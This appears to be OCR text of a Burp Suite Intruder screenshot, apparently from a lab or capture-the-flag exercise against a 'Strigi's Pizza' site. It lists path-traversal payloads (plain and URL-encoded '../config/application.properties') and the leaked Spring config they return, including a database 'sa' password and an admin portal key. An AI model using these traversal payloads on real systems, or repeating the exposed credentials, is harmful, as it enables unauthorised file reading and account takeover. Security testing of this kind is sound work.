 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Length Comment
1 ../config/application.properties 200 873
9 ..%2fconfig/application.properties 200 873
17 %2e%2e/config/application.properties 200 873
25 %2e%2e%2fconfig/application.properties 200 873
57 ..\config/application.properties 200 873
Request Response
Pretty Raw Hex Render \n
# STRIGI'S PIZZA server.port=80 server.address=0.0.0.0 spring.web.resources.cache.cachecontrol.max-age=1d # LOGGING logging.file.name=logs/strigi.log logging.level.root=WARN #
DATABASE spring.datasource.driver-class-name=com.microsoft.sqlserver.jdbc.SQLServerDriver spring.datasource.url=jdbc:sqlserver://127.0.0.1;databaseName=strigi spring.datasource.username=sa
spring.datasource.password=MqFuFWUGNrR3P4bJ spring.datasource.hikari.max-lifetime=30 # ADMIN PORTAL admin.portal.key=06c82a1f-892d-48de-8682-67c0c3a096b4